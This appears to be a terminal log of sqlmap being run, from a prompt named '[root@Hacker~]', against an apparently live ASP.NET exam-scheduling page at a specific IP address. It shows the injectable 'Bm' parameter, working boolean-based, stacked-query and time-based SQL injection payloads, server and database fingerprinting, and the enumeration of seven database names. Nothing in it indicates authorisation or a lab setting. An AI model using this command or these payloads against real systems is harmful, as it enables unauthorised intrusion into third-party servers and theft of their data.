 [root@Hacker~]# Sqlmap -u http://210.30.232.71/KaoShiAnPai.aspx?Bm=15 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:01:07
[19:01:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:01:07] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Bm
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Bm=15' AND 2876=2876 AND 'bYwU'='bYwU
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Bm=15'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Bm=15' WAITFOR DELAY '0:0:5'--
---
[19:01:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:01:12] [INFO] fetching database names
[19:01:12] [INFO] fetching number of databases
[19:01:12] [INFO] resumed: 7
[19:01:12] [INFO] resumed: LafaBksWsbm
[19:01:12] [INFO] resumed: master
[19:01:12] [INFO] resumed: model
[19:01:12] [INFO] resumed: msdb
[19:01:12] [INFO] resumed: ReportServer$MSSQLSERVER2008
[19:01:12] [INFO] resumed: ReportServer$MSSQLSERVER2008TempDB
[19:01:12] [INFO] resumed: tempdb
available databases [7]:
[*] LafaBksWsbm
[*] master
[*] model
[*] msdb
[*] ReportServer$MSSQLSERVER2008
[*] ReportServer$MSSQLSERVER2008TempDB
[*] tempdb